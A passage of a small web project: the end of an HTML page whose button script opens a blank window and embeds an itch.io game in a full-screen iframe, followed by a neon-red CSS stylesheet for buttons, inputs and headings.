        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button22').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/10703203/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });
  </script>
</body>

</html>
</file>
<file: style.css>
:root {
  --clr-neon: rgb(255, 50, 50);
  --clr-bg: rgb(255, 114, 123);
}


* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

body {
  background-color: #ffffff;
}

p {
  color: grey;
  text-align: center; 
  font-size: 30px;
  font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

h1 {
  color: 249, 47, 47;
  font-size: 70px;
  text-align: center;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  transition: 0.6s ease;
}

h1:hover {
  color: rgb(180, 0, 0);
}

h6 {
  color: rgba(250, 143, 143, 0.1);
  transition: 0.3s ease;
}

h6:hover {
  color: grey;
}

/* Style for the input */
input[type=text] {
  background-color: black;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: 5px 249, 47, 47;
  border-radius: 5px;
  /* Rounded corners */
  transition: background-color 0.6s ease;
}

input[type=text]:hover {
  background-color: rgb(255, 47, 47);
  border: white;
}


input[type=submit] {
  font-size: 2rem;
  transition-duration: 0.7s;
  display: inline-block;
  cursor: pointer;
  background-color: black;
  text-decoration: none;
  color: var(--clr-neon);
  border: var(--clr-neon) 0.125em solid;
  padding: 0.25em 1em;
  border-radius: 0.25em;
  margin-top: 10px;
  justify-content: center;
  align-items: center;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  text-shadow: 0 0 0.125em hsl(0 0% 100% / 0.3), 0 0 0.45em currentColor;

  box-shadow: inset 0 0 0.5em 0 var(--clr-neon), 0 0 0.5em 0 var(--clr-neon);

  position: relative;
}

input[type=submit]::before {
  pointer-events: none;
  content: "";
  position: absolute;
  background: var(--clr-neon);
  top: 60%;
  left: 0;
  width: 50%;
  height: 50%;

  transform: perspective(1em) rotateX(40deg) scale(1, 0.35);
  filter: blur(1em);
  opacity: 0.7;
}

input[type=submit]::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 2em 0.5em var(--clr-neon);
  opacity: 0;
  background-color: var(--clr-neon);
  z-index: -1;
  transition: opacity 100ms linear;
}

input[type=submit]:hover,
input[type=submit]:focus {
  background-color: var(--clr-bg);
  color: black;
  text-shadow: none;
}

input[type=submit]:hover::before,
input[type=submit]:focus::before {
  opacity: 1;
}

input[type=submit]:hover::after,
input[type=submit]:focus::after {
  opacity: 1;
}


button {
  font-size: 2rem;
  transition-duration: 0.7s;
  display: inline-block;
  cursor: pointer;
  background-color: rgb(255, 255, 255);
  text-decoration: none;
  color: var(--clr-neon);
  border: var(--clr-neon) 0.125em solid;
  padding: 0.25em 1em;
  border-radius: 0.25em;
  margin-top: 10px;
  justify-content: center;
  align-items: center;
  font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

  text-shadow: 0 0 0.125em hsl(0 0% 100% / 0.3), 0 0 0.45em currentColor;

  box-shadow: inset 0 0 0.5em 0 var(--clr-neon), 0 0 0.5em 0 var(--clr-neon);

  position: relative;
}



button::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 1em 0.01em var(--clr-neon);
  opacity: 0;
  background-color: var(--clr-neon);
  z-index: -1;
  transition: opacity 100ms linear;
}

button:hover,
button:focus {
  background-color: var(--clr-bg);
  color: black;
  text-shadow: none;
}

button:hover::before,
button:focus::before {
  opacity: 1;
}

button:hover::after,
button:focus::after {
  opacity: 1;
}


.bombo {
  text-align: center;
}


span {
  font-size:xx-large;
  color: 249, 47, 47;
}

.id {
  color: 249, 47, 47;
}

h3 {
  color: rgb(249, 47, 47);
}
</file>
